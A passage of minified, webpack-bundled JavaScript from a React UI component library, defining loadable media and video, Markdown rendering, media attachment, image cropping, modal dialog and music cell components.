k="image"===e?s.LoadableImage:c.LoadableVideo,C=(0,n.useStableCallback)(x??i.noop),b=(0,r.useMemo)((()=>({loadingErrorMessage:f,loadingErrorActionLabel:g,loadingStateChangeHandler:C})),[f,g,C]);return(0,o.jsx)(d.LoadableMediaContextProvider,{value:b,children:(0,o.jsx)(v,{ratio:h,className:(0,i.classNames)(u.default.root,m[a],!p&&u.default.visuallyHidden),children:(0,o.jsx)(k,{..._,src:t,label:l,visible:p})})})};function v(e){return function(e){return void 0!==e.ratio}(e)?(0,o.jsx)(l.AspectRatio,{...e}):(0,o.jsx)("div",{...e})}},225425:(e,t,a)=>{a.d(t,{LoadableMediaContent:()=>p});var o=a(474848),i=a(812591),n=a(351118),r=a(634444),l=a(523417),s=a(296540),d=a(700272),c=a(220208),u=a(271036),m=a(221391),h=a(873585),v=a(586619);const p=(0,s.memo)((function({reloadKey:e,children:t,onReload:a,onLoadingStateChange:p,"data-testid":f="loadablemediacontent",...g}){const[x,_]=(0,s.useState)("loading"),{loadingErrorMessage:k,loadingErrorActionLabel:C,loadingStateChangeHandler:b}=(0,m.useLoadableMediaContext)(),y=e=>{_(e),b?.(e),p?.(e)},j=()=>y("loaded"),S=()=>y("error"),I=(0,r.useStableCallback)((()=>{y("loading"),a().then(j,S)}));(0,s.useEffect)((()=>{I()}),[e,I]);return(0,o.jsx)("div",{"data-testid":f,...g,children:(()=>{const e=t(j,S,x);switch(x){case"loaded":return(0,o.jsx)("div",{"data-testid":`${f}-loaded`,className:v.default.content,children:e});case"loading":return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("div",{className:v.default.content,children:e}),(0,o.jsx)("div",{className:(0,n.classNames)(v.default.overlay,v.default.overlayStretched),children:(0,o.jsx)(d.Spinner,{size:"medium"})})]});case"error":return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(c.VisuallyHidden,{children:e}),k?(0,o.jsx)("div",{className:v.default.overlay,children:(0,o.jsx)(h.LoadableMediaErrorPlaceholder,{loadingErrorMessage:k,loadingErrorActionLabel:C,onRetry:I})}):(0,o.jsx)("div",{className:(0,n.classNames)(v.default.overlay,v.default.overlayStretched),children:(0,o.jsx)(u.IconButton,{onClick:I,children:(0,o.jsx)(i.Icon28RefreshOutline,{})})})]});default:return(0,l.expectNever)(x)}})()})}))},221391:(e,t,a)=>{a.d(t,{LoadableMediaContextProvider:()=>n,useLoadableMediaContext:()=>r});var o=a(296540);const i=(0,o.createContext)({}),n=i.Provider,r=()=>(0,o.useContext)(i)},873585:(e,t,a)=>{a.d(t,{LoadableMediaErrorPlaceholder:()=>s});var o=a(474848),i=a(296540),n=a(720836),r=a(454154),l=a(96635);const s=(0,i.memo)((function({loadingErrorMessage:e,loadingErrorActionLabel:t,onRetry:a}){return e?(0,o.jsx)(n.Placeholder,{icon:(0,o.jsx)(l.Icon56IllustrationAntenna,{}),action:Boolean(t)&&(0,o.jsx)(r.Button,{mode:"tertiary",size:"m",onClick:a,children:t}),children:e}):null}))},100601:(e,t,a)=>{a.d(t,{LoadableVideo:()=>d});var o=a(474848),i=a(28880),n=a(296540),r=a(407532),l=a(225425),s=a(968707);const d=(0,n.memo)((function({src:e,label:t,visible:a=!0,...d}){const u=(0,n.useRef)(null),[m,h]=(0,n.useState)("loading");(0,n.useEffect)((()=>{u.current&&(u.current.defaultMuted=!0,u.current.muted=!0)}),[]),(0,n.useEffect)((()=>{a&&"loaded"===m&&setTimeout((async()=>{try{await c(u.current)}catch{}}),0)}),[a,e,m]),(0,i.useUpdateEffect)((()=>{a&&function(e){if(!e)return;e.pause(),e.currentTime=0}(u.current)}),[a]);const v=(0,n.useCallback)((()=>async function(e){if(!e)throw new Error("Unable to reload video, because it's not defined!");e.load();try{await c(e)}catch(e){throw new Error("Unable to play reloaded video!")}}(u.current)),[]);return(0,o.jsx)(l.LoadableMediaContent,{"data-testid":"loadablevideo",...d,reloadKey:e,className:r.default.media,onReload:v,onLoadingStateChange:h,children:(a,i)=>(0,o.jsx)("video",{className:s.default.video,src:e,"aria-label":t,"aria-hidden":!t,width:"100%",preload:"metadata",controls:!1,playsInline:!0,muted:!0,loop:!0,ref:u,onLoadedData:a,onError:i})})}));async function c(e){if(!e)throw new Error("Unable to play video, because it's not defined!");return e.play()}},638148:(e,t,a)=>{a.d(t,{Markdown:()=>k});var o=a(474848),i=a(20165),n=a(303800),r=a(285056),l=a(720836),s=a(293116),d=a(279734),c=a(194528),u=a(325092),m=a(437756),h=a(176439),v=a(851971),p=a(670407),f=a(772227),g=a(699477),x=a(169051);const _={paragraph:e=>(0,o.jsx)(n.Div,{mode:"vertical",spacing:0,paddingTop:0,paddingBottom:6,children:(0,o.jsx)(r.Headline,{level:"1",children:e})}),heading(e,t){switch(t){case 1:return(0,o.jsx)(n.Div,{mode:"vertical",spacing:0,children:(0,o.jsx)(r.Title,{level:"2",children:e})});case 2:return(0,o.jsx)(n.Div,{mode:"vertical",spacing:0,children:(0,o.jsx)(r.Title,{level:"2",weight:"3",children:e})});case 3:return(0,o.jsx)(n.Div,{mode:"vertical",spacing:0,children:(0,o.jsx)(r.Title,{level:"3",weight:"1",children:e})});case 4:return(0,o.jsx)(n.Div,{mode:"vertical",spacing:0,children:(0,o.jsx)(r.Title,{level:"3",weight:"3",children:e})});case 5:return(0,o.jsx)(n.Div,{mode:"vertical",spacing:0,children:(0,o.jsx)(r.Subhead,{weight:"1",children:e})});case 6:return(0,o.jsx)(n.Div,{mode:"vertical",spacing:0,children:(0,o.jsx)(r.Subhead,{weight:"3",children:e})})}},image:(e,t)=>(0,o.jsx)(n.Div,{children:(0,o.jsx)(l.Placeholder,{maxWidth:300,noPadding:!0,header:(0,o.jsx)(s.Image,{alt:t,size:300,src:e}),children:t})}),link:(e,t)=>(0,o.jsx)(d.Link,{href:e,children:t}),code:(e,t)=>(0,o.jsxs)(n.Div,{mode:"vertical",spacing:0,children:[t&&(0,o.jsx)(c.Spacing,{size:8}),(0,o.jsx)(u.CodeCard,{code:`${e}`,label:t})]}),list:(e,t)=>(0,o.jsx)(m.RecordList,{mode:t?"decimal":"disc",children:e}),listItem:e=>(0,o.jsx)(m.RecordList.Item,{children:e}),table:e=>(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(c.Spacing,{size:6}),(0,o.jsx)(h.TableBase,{children:e}),(0,o.jsx)(c.Spacing,{size:10})]}),tableHeader:e=>(0,o.jsx)(f.TableHeader,{children:e}),tableCell(e,t){const a=!!t.align&&["center","left","right"].includes(t.align);return(0,o.jsx)(p.TableCell,{placement:a?t.align:void 0,children:e})},tableBody:e=>(0,o.jsx)(v.TableBody,{children:e}),tableRow:e=>(0,o.jsx)(g.TableRow,{children:e}),blockquote:e=>(0,o.jsx)(n.Div,{mode:"vertical",spacing:0,paddingBottom:6,paddingTop:6,children:(0,o.jsx)(x.Blockquote,{children:e})})},k=({customRenderRules:e={},githubMarkdown:t,breaks:a,children:n,openLinksInNewTab:r,...l})=>(0,o.jsx)("div",{...l,children:(0,o.jsx)(i.default,{renderer:{..._,...e},breaks:a,gfm:t,openLinksInNewTab:r,children:n})})},169051:(e,t,a)=>{a.d(t,{Blockquote:()=>d});var o=a(474848),i=a(172901),n=a(220208),r=a(303800),l=a(285056),s=a(549033);const d=({children:e})=>(0,o.jsxs)(n.Card,{className:s.default.root,children:[(0,o.jsx)(r.Div,{mode:"horizontal",className:s.default.wrap,paddingTop:6,paddingBottom:0,children:(0,o.jsx)(l.Text,{Component:"em",children:e})}),(0,o.jsx)(i.Icon20QuoteClosing,{className:s.default.quote})]})},181944:(e,t,a)=>{a.d(t,{MediaAttach:()=>p});var o=a(474848),i=a(616647),n=a(351118),r=a(267466),l=a(293116),s=a(220208),d=a(62546),c=a(299310),u=a(553922),m=a(38094),h=a(863034),v=a(769120);const p=Object.assign((({"aria-label":e,src:t,icon:a,width:d=56,height:c=67,alt:m,caption:h,inputIcon:p=(0,o.jsx)(i.Icon28AddOutline,{}),hasInput:f,inputCaption:g,hasInputHover:x,hasInputActive:_,children:k,onClick:C,getRootRef:b,onMouseOver:y,onMouseLeave:j,onBlur:S,onFocus:I,...N})=>{const{fileInputId:w,fileInputRef:A,isDropZoneEntered:B}=(0,r.useFileInput)(N),T=Boolean(t||a),P=f||!T,R=P&&x,M=P&&_,L=(0,o.jsxs)(l.Image,{"data-testid":"media-attach",className:(0,n.classNames)(v.default.image,"vkitInternalMediaAttachImage",R&&v.default.inputHoverable,M&&v.default.inputActivable),src:t,alt:m,widthSize:d,heightSize:c,draggable:!1,...!P&&{getRootRef:b,onMouseOver:y,onMouseLeave:j,onFocus:I,onBlur:S,onClick:C},children:[!!a&&!t&&(0,o.jsx)(u.MediaAttachMeta,{icon:a,caption:h}),!T&&(0,o.jsx)(u.MediaAttachMeta,{icon:p,caption:g}),T&&k]});return P?(0,o.jsxs)(s.Tappable,{Component:"label","data-testid":"media-attach-input","data-for":w,className:(0,n.classNames)(v.default.root,B&&v.default.rootHovered),title:e,htmlFor:w,disabled:N.disabled,getRootRef:b,onMouseOver:y,onMouseLeave:j,onFocus:I,onBlur:S,children:[L,(0,o.jsx)(s.VisuallyHidden,{getRootRef:A,"aria-label":e,onClick:C,Component:"input"})]}):L}),{ErrorOverlay:d.MediaAttachErrorOverlay,RemoveButton:m.MediaAttachRemoveButton,SelectOverlay:h.MediaAttachSelectOverlay,LoadingOverlay:c.MediaAttachLoadingOverlay})},62546:(e,t,a)=>{a.d(t,{MediaAttachErrorOverlay:()=>r});var o=a(474848),i=a(15783),n=a(293116);const r=e=>(0,o.jsx)(n.Image.Overlay,{theme:"dark",visibility:"always",...e,children:(0,o.jsx)(i.Icon24RefreshOutline,{})})},299310:(e,t,a)=>{a.d(t,{MediaAttachLoadingOverlay:()=>r});var o=a(474848),i=a(293116),n=a(700272);const r=({children:e,...t})=>(0,o.jsx)(i.Image.Overlay,{"aria-live":"polite","aria-busy":!0,theme:"dark",visibility:"always",disableInteractive:!0,...t,children:(0,o.jsx)(n.Spinner,{size:"regular",children:e})})},553922:(e,t,a)=>{a.d(t,{MediaAttachMeta:()=>s});var o=a(474848),i=a(724648),n=a(285056),r=a(412888),l=a(584142);function s({icon:e,caption:t}){return(0,o.jsxs)(i.Flex,{direction:"column",justify:"center",align:"center",className:l.default.root,children:[e,t&&(0,o.jsx)(r.TextClamp,{Component:n.Caption,className:l.default.caption,lines:1,level:"2",children:t})]})}},38094:(e,t,a)=>{a.d(t,{MediaAttachRemoveButton:()=>c});var o=a(474848),i=a(876084),n=a(724648),r=a(578392),l=a(271036),s=a(783856),d=a(256594);const c=({label:e,onClick:t,...a})=>(0,o.jsx)(s.Overlay,{className:d.default.overlay,children:(0,o.jsx)(n.Flex,{direction:"row",justify:"end",align:"start",children:(0,o.jsx)("div",{className:d.default.buttonContainer,children:(0,o.jsx)(r.TextTooltip,{enableInteractive:!0,text:e,placement:"top",children:(0,o.jsx)(l.IconButton,{...a,label:e,"data-testid":"remove-button",className:d.default.button,onClick:t&&(e=>{e.stopPropagation(),t?.(e)}),noPadding:!0,children:(0,o.jsx)(i.Icon16Clear,{})})})})})})},863034:(e,t,a)=>{a.d(t,{MediaAttachSelectOverlay:()=>l});var o=a(474848),i=a(500001),n=a(410725),r=a(293116);const l=e=>{const{visibility:t}=e,a="always"===t;return(0,o.jsx)(r.Image.Overlay,{"data-testid":a?"media-attach-selected-icon":void 0,theme:"dark",...e,children:a?(0,o.jsx)(i.Icon24CheckBoxOn,{}):(0,o.jsx)(n.Icon24CheckBoxOff,{})})}},357014:(e,t,a)=>{a.d(t,{MobileImageCropper:()=>m});var o=a(474848),i=a(351118),n=a(488826),r=a(665643),l=a.n(r),s=a(296540),d=a(700272),c=a(354325),u=a(832506);function m({src:e,defaultCrop:t,cropperOptions:a,cropShape:r="square",maxZoomRatio:m=2.5,minCroppedSize:h=100,maxCroppedSize:v=8192,onCropChange:p,onReady:f}){const g=(0,s.useRef)(null),x=(0,s.useRef)(null),[_,k]=(0,s.useState)(null),[C,b]=(0,s.useState)(!1),y=(0,s.useRef)(!1);return(0,n.useMountEffect)((()=>{if(!g.current||!x.current)return;const e=g.current,o=x.current;let n,s,d;return k(new(l())(g.current,{...(0,c.getDefaultCropperOptions)(r),...a,ready:({currentTarget:l})=>{if(!l)return;f?.();const u=l.cropper;if(n=(0,i.debounce)((()=>{const{x:e,y:t,width:a,height:o}=u.getData();p?.({left:e,top:t,width:a,height:o})}),200),s=e=>{(0,c.handleCropperZoom)({event:e,cropper:u,minCroppedSize:h,maxCroppedSize:v,maxZoomRatio:m})},d=e=>{(0,c.handleContainerWheel)({event:e,cropper:u,isWheeling:y})},o.addEventListener("wheel",d,{passive:!1,capture:!0}),e.addEventListener("zoom",s),e.addEventListener("crop",n),!t&&"rectangle"===r){const e=2,t=a?.aspectRatio||3,{width:o,height:i}=u.getContainerData(),n=o-2*e,r=n/t,l={left:e,top:(i-r)/2,width:n,height:r};u.setCropBoxData(l)}t&&u.setData({x:t.left,y:t.top,width:t.width,height:t.height});const{width:g,height:x,x:_,y:k}=u.getData();if(p?.({width:g,height:x,left:_,top:k}),h||v){const e=(0,c.calculateInitialZoom)({cropper:u,maxCroppedSize:v,minCroppedSize:h,width:g});u.zoomTo(e)}b(!0)}})),()=>{_?.destroy(),e.removeEventListener("zoom",s),e.removeEventListener("crop",n),o.removeEventListener("wheel",d)}})),(0,o.jsxs)(o.Fragment,{children:[!C&&(0,o.jsx)(d.Spinner,{className:u.default.loader}),(0,o.jsx)("div",{ref:x,className:(0,i.classNames)(u.default.preview,u.default.previewCropDefault,"circle"===r&&u.default.previewCropSphere,!C&&u.default.hidden),children:(0,o.jsx)("img",{className:(0,i.classNames)(u.default.image,u.default.hidden),ref:g,src:e,alt:""})})]})}},354325:(e,t,a)=>{a.d(t,{calculateInitialZoom:()=>r,getDefaultCropperOptions:()=>o,handleContainerWheel:()=>i,handleCropperZoom:()=>n});const o=(e="square")=>({dragMode:"move",aspectRatio:"rectangle"===e?3:1,viewMode:1,toggleDragModeOnDblclick:!1,guides:!1,checkCrossOrigin:!1,center:!1,background:!1,restore:!1,cropBoxMovable:!1,cropBoxResizable:!1,zoomOnWheel:!1,zoomOnTouch:!0});function i({event:e,cropper:t,isWheeling:a}){let o=1;e.preventDefault(),a.current||(a.current=!0,setTimeout((()=>{a.current=!1}),50),e.deltaY?o=e.deltaY>0?1:-1:e.wheelDelta?o=-e.wheelDelta/120:e.detail&&(o=e.detail>0?1:-1),t.zoom(.1*-o))}function n({event:e,cropper:t,minCroppedSize:a,maxCroppedSize:o,maxZoomRatio:i}){const n=t.getData(),r=n.width*e.detail.oldRatio/e.detail.ratio,l=n.height*e.detail.oldRatio/e.detail.ratio;(e.detail.ratio>e.detail.oldRatio&&(r<=a||e.detail.ratio>=i)||e.detail.ratio<=e.detail.oldRatio&&l>=o)&&e.preventDefault()}function r({cropper:e,minCroppedSize:t,maxCroppedSize:a,width:o}){const{width:i}=e.getContainerData(),{naturalWidth:n}=e.getImageData(),{width:r}=e.getData();return i/n*(r/Math.max(t,Math.min(a,o)))}},63614:(e,t,a)=>{a.d(t,{ModalBody:()=>r});var o=a(474848),i=a(351118),n=a(371386);const r=({className:e,children:t,insetLevel:a=2,...r})=>(0,o.jsx)("div",{...r,className:(0,i.classNames)(n.default.container,1===a&&n.default.containerLevel1,2===a&&n.default.containerLevel2,e),children:t})},694244:(e,t,a)=>{a.d(t,{ModalBox:()=>u});var o=a(474848),i=a(351118),n=a(697157),r=a(296540),l=a(703844),s=a(277173),d=a(339461),c=a(781788);const u=Object.assign((({getRef:e,width:t,height:a,maxWidth:s,maxHeight:u,stretched:m,focusTrap:h,style:v,className:p,children:f,"aria-labelledby":g,...x})=>{const _=(0,r.useRef)(null),k=(0,n.useExternRef)(e,_),C=(0,r.useMemo)((()=>({stretched:m,setHeaderId(e){g||(e?_.current?.setAttribute("aria-labelledby",e):_.current?.removeAttribute("aria-labelledby"))}})),[m,g]),b=(0,o.jsx)(d.ModalBoxContextProvider,{value:C,children:(0,o.jsx)("div",{"data-testid":"modalbox",ref:k,"aria-modal":!0,role:"dialog",style:{...v,width:t??v?.width,maxWidth:s??v?.maxWidth,height:a??v?.height,maxHeight:u??v?.maxHeight},className:(0,i.classNames)(c.default.container,m&&c.default.containerStretched,"vkitInternalModalBox",p),"aria-labelledby":g,...x,children:f})});return h?(0,o.jsx)(l.FocusTrap,{autoFocus:!0,children:b}):b}),{Chevron:s.ModalBoxChevron})},277173:(e,t,a)=>{a.d(t,{ModalBoxChevron:()=>c});var o=a(474848),i=a(720263),n=a(568836),r=a(351118),l=a(220208),s=a(566463);const d={left:s.default.rootLeft,right:s.default.rootRight},c=({top:e,ariaLabel:t,placement:a,className:c,style:u,...m})=>(0,o.jsx)(l.Tappable,{"aria-label":t,className:(0,r.classNames)(s.default.root,d[a],c),hoverMode:s.default.rootHover,activeMode:s.default.rootActive,style:{...u,top:u?.top??e,margin:u?.margin??void 0!==e?"unset":void 0},...m,children:"left"===a?(0,o.jsx)(i.Icon48ChevronLeftOutline,{}):(0,o.jsx)(n.Icon48ChevronRightOutline,{})})},339461:(e,t,a)=>{a.d(t,{ModalBoxContextProvider:()=>n,useModalBoxContext:()=>r});var o=a(296540);const i=(0,o.createContext)({setHeaderId(){}}),n=i.Provider,r=()=>(0,o.useContext)(i)},454919:(e,t,a)=>{a.d(t,{ModalBoxFast:()=>s});var o=a(474848),i=a(63614),n=a(908242),r=a(782174),l=a(694244);const s=({width:e,header:t,closeAriaLabel:a,onClose:s,children:d,actions:c,insetLevel:u=1,"aria-label":m})=>(0,o.jsxs)(l.ModalBox,{width:e,"aria-label":m,children:[(0,o.jsx)(r.ModalHeader,{closeAriaLabel:a,onClose:s,children:t}),(0,o.jsx)(i.ModalBody,{insetLevel:u,children:d}),c&&(0,o.jsx)(n.ModalFooter,{actions:c})]})},908242:(e,t,a)=>{a.d(t,{ModalFooter:()=>d});var o=a(474848),i=a(351118),n=a(296540),r=a(175400),l=a(157365),s=a(209750);const d=Object.assign((({className:e,before:t,children:a,actions:l,noSeparator:d,getRootRef:c,...u})=>(0,o.jsxs)("div",{ref:c,"data-testid":"modalfooter",...u,className:(0,i.classNames)(s.default.container,d&&s.default.containerNoSeparator,e),children:[Boolean(t)&&(0,o.jsx)("div",{"data-testid":"modalfooter-before",className:s.default.before,children:t}),Boolean(a)&&(0,o.jsx)("div",{"data-testid":"modalfooter-in",className:s.default.content,children:a}),n.Children.count(l)>0&&(0,o.jsx)("div",{className:s.default.actionButtons,children:(0,o.jsx)(r.ButtonGroup,{"data-testid":"modalfooter-actions",gap:"m",children:l})})]})),{Checkbox:l.ModalFooterCheckbox})},157365:(e,t,a)=>{a.d(t,{ModalFooterCheckbox:()=>r});var o=a(474848),i=a(944048),n=a(515255);const r=e=>(0,o.jsx)("div",{className:n.default.root,children:(0,o.jsx)(i.Checkbox,{...e})})},782174:(e,t,a)=>{a.d(t,{ModalHeader:()=>p});var o=a(474848),i=a(223540),n=a(560265),r=a(351118),l=a(296540),s=a(220208),d=a(194528),c=a(285056),u=a(339461),m=a(495698),h=a(383849),v=a(981146);const p=({className:e,onBack:t,backLabel:a,before:p,children:f,indicator:g,centered:x,after:_,subtitle:k,onClose:C,closeAriaLabel:b,hideBackLabel:y,noSeparator:j,getRootRef:S,verticalPadding:I,...N})=>{const w=(0,l.useId)(),{stretched:A,setHeaderId:B}=(0,u.useModalBoxContext)(),[T,P]=(0,l.useState)(!1),R=(0,l.useMemo)((()=>({registerTabs:()=>P(!0)})),[P]);(0,l.useEffect)((()=>(B(w),()=>B())),[w,B]);const M=Boolean(_),L=Boolean(k),O=Boolean(a);return(0,o.jsxs)("div",{ref:S,"data-testid":"modalheader",...N,className:(0,r.classNames)(v.default.container,(O||x)&&v.default.containerWithBefore,M&&v.default.containerWithAfter,T&&v.default.containerNoSpacing,L&&v.default.containerWithSubtitle,j&&v.default.containerNoSeparator,e),children:[(0,o.jsxs)("div",{"data-testid":"modalheader-before",className:v.default.before,children:[O&&(0,o.jsxs)(s.Tappable,{"data-testid":"modalheader-backbutton",className:v.default.backButton,activeMode:"opacity",hoverMode:"opacity",onClick:t,children:[(0,o.jsx)(i.Icon24ChevronLeft,{className:v.default.backIcon,"aria-hidden":!0}),y?(0,o.jsx)(s.VisuallyHidden,{children:a}):(0,o.jsx)("span",{className:v.default.backLabel,children:a})]}),p]}),Boolean(f)&&(0,o.jsxs)("div",{className:v.default.content,children:[(0,o.jsx)(h.ModalHeaderContextProvider,{value:R,children:(0,o.jsxs)("div",{id:w,"data-testid":"modalheader-title",className:"vkitInternalTabsWithCustomSpacing",children:[(0,o.jsx)(d.Spacing,{size:I?I[0]:18}),f,L&&(0,o.jsx)(c.Footnote,{"data-testid":"modalheader-subtitle",className:v.default.subtitle,children:k}),(0,o.jsx)(d.Spacing,{size:I?I[1]:18})]})}),Boolean(g)&&(0,o.jsx)("div",{"data-testid":"modalheader-indicator",className:v.default.indicator,children:g})]}),(0,o.jsxs)("div",{className:v.default.after,children:[_,C&&(A?(0,o.jsx)(m.ModalHeaderButton,{className:v.default.closeButton,onClick:C,"aria-label":b,"data-testid":"modal-close-button",children:(0,o.jsx)(n.Icon24Cancel,{})}):(0,o.jsx)(s.ModalDismissButton,{"data-testid":"modal-close-button",onClick:C,children:b}))]})]})}},383849:(e,t,a)=>{a.d(t,{ModalHeaderContextProvider:()=>r,useModalHeaderContext:()=>l});var o=a(351118),i=a(296540);const n=(0,i.createContext)({registerTabs:o.noop}),r=n.Provider,l=()=>(0,i.useContext)(n)},495698:(e,t,a)=>{a.d(t,{ModalHeaderButton:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(582390);const l=({children:e,className:t,...a})=>(0,o.jsx)(n.Tappable,{...a,className:(0,i.classNames)(r.default.button,t),activeMode:"opacity",hoverMode:"opacity",children:e})},168050:(e,t,a)=>{a.d(t,{ModalHeaderCard:()=>d});var o=a(474848),i=a(351118),n=a(285056),r=a(220208),l=a(159618),s=a(856838);const d=({title:e,before:t,subtitle:a,extraSubtitle:d,description:c,actions:u,transparent:m,onClose:h,closeAriaLabel:v,...p})=>(0,o.jsxs)("div",{className:(0,i.classNames)(s.default.container,m&&s.default.containerTransparent),...p,children:[!!t&&(0,o.jsx)("div",{className:s.default.before,children:t}),(0,o.jsxs)(l.SpacedList,{spacing:8,children:[(0,o.jsxs)(l.SpacedList,{spacing:4,children:[(0,o.jsx)(n.Paragraph,{weight:"2",children:e}),!!a&&(0,o.jsx)(n.Footnote,{className:s.default.subtitle,children:a}),!!d&&(0,o.jsx)(n.Footnote,{className:s.default.subtitle,children:d})]}),!!c&&(0,o.jsx)(n.Footnote,{children:c}),u]}),h&&(0,o.jsx)(r.ModalDismissButton,{onClick:h,children:v})]})},784434:(e,t,a)=>{a.d(t,{ModalHeaderHero:()=>d});var o=a(474848),i=a(351118),n=a(285056),r=a(220208),l=a(506782),s=a(731526);const d=({actions:e,before:t,className:a,closeAriaLabel:d,icon:c,beforeTitle:u,children:m,description:h,onClose:v,...p})=>(0,o.jsxs)("div",{...p,className:(0,i.classNames)(s.default.container,a),children:[Boolean(t)&&(0,o.jsx)("div",{className:s.default.before,children:t}),Boolean(c)&&(0,o.jsx)("div",{className:s.default.icon,children:c}),Boolean(u)&&(0,o.jsx)(n.Subhead,{className:s.default.beforeTitle,children:u}),(0,o.jsx)(l.ModalTextLayout,{subheader:h,noPadding:!0,titleWeight:"1",children:m}),Boolean(e)&&(0,o.jsx)("div",{className:s.default.actions,children:e}),(0,o.jsx)(r.ModalDismissButton,{onClick:v,children:d})]})},576338:(e,t,a)=>{a.d(t,{ModalMedia:()=>d});var o=a(474848),i=a(351118),n=a(296540),r=a(477340),l=a(866070);const s={accent:l.default.iconAccent,secondary:l.default.iconSecondary,positive:l.default.iconPositive},d=({children:e,iconAppearance:t,...a})=>{const[d,c]=(0,n.useState)(void 0),u="type"in(m=a)&&"src"in m?a:void 0;var m;const h=Boolean(u&&("error"!==d||u.loadingErrorMessage)),v=Boolean(h&&(!e||"loading"!==d||u?.aspectRatio)),p=Boolean(e&&("error"!==d||!h));return(0,o.jsxs)("div",{className:(0,i.classNames)(l.default.root,"vkitInternalRoundedMedia",v&&l.default.rootWithBackground),children:[h&&u&&(0,o.jsx)(r.LoadableMedia,{...u,visible:v,onLoadingStateChange:c}),p&&(0,o.jsx)("div",{className:(0,i.classNames)(l.default.content,t&&s[t]),children:e})]})}},841556:(e,t,a)=>{a.d(t,{ModalMessage:()=>l});var o=a(474848),i=a(351118),n=a(285056),r=a(156220);const l=({children:e,className:t,...a})=>(0,o.jsx)(n.Text,{Component:"div",className:(0,i.classNames)(r.default.message,t),...a,children:e})},701504:(e,t,a)=>{a.d(t,{ModalOutsideButton:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(700336);const l=({ariaLabel:e,className:t,children:a,...l})=>(0,o.jsx)(n.Tappable,{"aria-label":e,className:(0,i.classNames)(r.default.root,"vkitInternalModalOutsideButton",t),hoverMode:r.default.rootHover,activeMode:r.default.rootActive,...l,children:a})},299494:(e,t,a)=>{a.d(t,{ModalScrollView:()=>s});var o=a(474848),i=a(351118),n=a(697157),r=a(744440),l=a(713778);function s({children:e,scrollViewClassName:t,style:a,height:s,maxHeight:d,autoHideScrollbar:c,getRef:u,getRootRef:m,...h}){const v=(0,n.useExternRef)(m),p=(0,n.useExternRef)(v,u),f=d?{"--max-height-scroll":"number"==typeof d?`${d}px`:d}:{};return(0,o.jsx)("div",{ref:v,...h,style:{...a,height:s,...f},children:(0,o.jsx)(r.CustomScrollView,{boxRef:p,className:(0,i.classNames)(t,l.default.scroll),windowResize:!0,autoHideScrollbar:c,children:e})})}},515582:(e,t,a)=>{a.d(t,{ModalTabs:()=>c});var o=a(474848),i=a(194528),n=a(774038),r=a(354592),l=a(303800),s=a(582192),d=a(358074);const c=({children:e,noSeparator:t})=>(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(i.Spacing,{size:4}),(0,o.jsx)(n.Tabs,{mode:"accent",layoutFillMode:"shrinked",children:(0,o.jsxs)(r.HorizontalScroll,{arrowSize:"m",children:[(0,o.jsx)("span",{className:d.default.horizontalScrollGap}),e,(0,o.jsx)("span",{className:d.default.horizontalScrollGap})]})}),!t&&(0,o.jsxs)(l.Div,{mode:"horizontal",children:[(0,o.jsx)(i.Spacing,{size:4}),(0,o.jsx)(s.Separator,{})]})]})},506782:(e,t,a)=>{a.d(t,{ModalTextLayout:()=>l});var o=a(474848),i=a(351118),n=a(285056),r=a(492330);function l({preheader:e,children:t,subheader:a,subheaderMode:l="secondary",noPadding:s,titleWeight:d="2","data-testid":c}){return(0,o.jsxs)("div",{className:(0,i.classNames)(r.default.root,!s&&r.default.rootPadded),"data-testid":c,children:[Boolean(e)&&(0,o.jsx)(n.Footnote,{className:r.default.preheader,children:e}),(0,o.jsx)(n.Title,{level:"2",weight:d,children:t}),Boolean(a)&&(0,o.jsx)(n.Headline,{level:"1",className:(0,i.classNames)(r.default.subheader,"primary"===l&&r.default.subheaderPrimary),children:a})]})}},880268:(e,t,a)=>{a.d(t,{Artist:()=>s});var o=a(474848),i=a(351118),n=a(531868),r=a(285056),l=a(932956);const s=({name:e,href:t,onClick:a})=>{const s=(0,n.isInteractive)({href:t,onClick:a});return(0,o.jsx)(r.Footnote,{className:(0,i.classNames)(l.default.artist,s&&l.default.artistClickable),onClick:a,href:t,Component:t?"a":void 0,children:e})}},642852:(e,t,a)=>{a.d(t,{MusicCell:()=>h});var o=a(474848),i=a(992999),n=a(351118),r=a(296540),l=a(220208),s=a(285056),d=a(900864),c=a(822995),u=a(804103),m=a(818612);const h=({className:e,title:t,duration:a,progress:h,artists:v=[],featuredArtists:p=[],explicit:f,hasThumbActivated:g,hasThumbPlaying:x,thumb:_,onClick:k,onThumbClick:C,thumbLabel:b,onThumbKeyDown:y,thumbSize:j=40,after:S,disableOpacity:I,noticeIcon:N})=>{const w=(0,u.getDurationLabel)({duration:a,progress:h}),A=(0,r.isValidElement)(v)?v:(0,c.getArtistsList)(v),B=(0,c.getArtistsList)(p),T=N?(0,o.jsx)("div",{className:m.default.badge,children:N}):f&&(0,o.jsx)(i.Icon12Explicit,{className:m.default.badge}),P=(0,r.isValidElement)(_)?_:(0,o.jsx)(d.Thumb,{active:g,playing:x,src:_,controlClassName:m.default.control,equalizerClassName:m.default.equalizer,size:j});return(0,o.jsx)(l.Tappable,{className:(0,n.classNames)(m.default.tappable,I&&m.default.rootDisableOpacity),onClick:k,"data-testid":"music-cell",children:(0,o.jsxs)("div",{className:(0,n.classNames)(m.default.musicCell,e),children:[C?(0,o.jsx)("div",{className:m.default.before,"data-testid":"music-cell-thumb",onClick:C,tabIndex:0,"aria-label":b,role:"button",onKeyDown:e=>{"Enter"!==e.key&&"Space"!==e.key||y?.(e)},children:P}):(0,o.jsx)("div",{className:m.default.before,"data-testid":"music-cell-thumb",children:P}),(0,o.jsxs)("div",{className:m.default.content,children:[(0,o.jsxs)("div",{className:m.default.titleLayout,children:[(0,o.jsx)("span",{className:m.default.title,"data-testid":"music-cell-title",children:t}),T]}),(0,o.jsxs)(s.Footnote,{className:m.default.subtitle,"data-testid":"music-cell-artists",children:[A,p.length>0&&(0,o.jsx)(o.Fragment,{children:" feat. "}),B]})]}),(0,o.jsx)("div",{className:m.default.after,children:S||(0,o.jsx)("span",{className:m.default.duration,"data-testid":"music-cell-duration",children:w})})]})})}},900864:(e,t,a)=>{a.d(t,{Thumb:()=>u});var o=a(474848),i=a(283815),n=a(971084),r=a(551082),l=a(351118),s=a(293116),d=a(371004),c=a(961736);const 